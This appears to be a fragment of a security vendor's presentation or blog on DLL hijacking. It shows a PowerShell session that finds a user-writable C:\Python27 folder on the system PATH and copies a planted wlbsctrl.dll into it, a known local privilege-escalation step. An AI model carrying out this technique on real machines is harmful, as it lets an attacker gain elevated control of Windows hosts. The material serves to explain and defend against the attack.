 DLL hijacking and PATH magic

PS C:\Users\leo\Desktop> echo $env:PATH
C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Program Files\OpenVPN\bin; C:\Python27

PS C:\Users\leo\Desktop> (Get-ACL C:\Python27).Access
NT AUTHORITY\Authenticated Users FullAccess

PS C:\Users\leo\Desktop> cp wlbsctrl.dll C:\Python27\

UNDER DEFENSE
CyberSecurity Solutions
Protecting your business